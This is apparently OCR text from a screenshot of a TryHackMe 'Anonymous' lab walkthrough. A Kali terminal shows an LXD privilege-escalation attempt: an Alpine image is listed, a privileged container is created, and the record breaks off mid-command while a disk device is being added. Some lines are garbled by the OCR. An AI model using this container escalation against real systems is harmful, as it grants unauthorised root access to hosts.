 GitHub - saghul/lxd...
theachacker@kali: ...
12:58 PM
83%
theachacker@kali: ~/tryhackme/anonymous
File Edit View Search Terminal Tabs Help
theachacker@kali: ~/Downloads
theachacker@kali: ~/tryhackme/anonymous
theachacker@kali: ~/tryhackme/anonymous
namelessone@anonymous:~$ lxc image list
lxc image list
+-------------+--------------+--------+-------------------------------+--------+--------+------------------------------+
|    ALIAS    | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+-------------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| theachacker | 2b39a8ffd96f | no     | alpine v3.12 (20200911_12:51) | x86_64 | 3.04MB | Sep 11, 2020 at 4:54pm (UTC) |
+-------------+--------------+--------+-------------------------------+--------+--------+------------------------------+
namelessone@anonymous:~$ lxc init theachacker subscribe -c security.privileged=true
rue init theachacker subscribe -c security.privileged=tr
Creating subscribe
namelessone@anonymous:~$ lxc config device  add subscribe
[9] 0:nc*Z 1:sudo- "kali" 12:58 11-Sep-20